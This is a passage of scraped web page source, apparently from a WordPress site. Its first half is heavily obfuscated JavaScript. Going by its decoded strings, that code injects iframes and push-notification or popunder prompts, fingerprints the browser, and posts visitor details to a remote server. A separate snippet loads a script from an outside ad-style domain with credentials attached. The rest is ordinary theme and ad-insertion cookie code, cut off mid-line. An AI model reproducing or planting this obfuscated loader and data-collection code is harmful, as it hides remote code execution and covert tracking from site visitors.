e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FA=$.BD;$._FA<$.Gb;$._FA+=$.x){switch($._FA){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fd,O=Object[$.eJ](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.eB,r,$.eC,_,$.eD,h,$.HH,i,$.eE,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eF,b,$.eG,l,$.eH,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dF,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.eA]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eC],b=window[$.ct][$.dA];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fd=$.BD;$._Fd<$.GJ;$._Fd+=$.x){switch($._Fd){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fc=$.BD;$._Fc<$.CC;$._Fc+=$.x){switch($._Fc){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FF=$.BD;$._FF<$.DD;$._FF+=$.x){switch($._FF){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).U+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+;56+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+.4.j.4+ZoN+.4l}lE:+#i5#:6qE^+.n9o}6.G:6il+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+=Mo#l9+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+W::W=3./}lE:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script type="litespeed/javascript">(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=!0;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o)}function E(){e&&e();e=null}})('glaikrolsoa.com',6454854,new XMLHttpRequest(),document.createElement('script'),_zxxkwson)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="generate-smooth-scroll-js-extra" type="litespeed/javascript">var smooth={"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"}</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script id="generate-back-to-top-js-before" type="litespeed/javascript">var generatepressBackToTop={"smooth":!0}</script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK 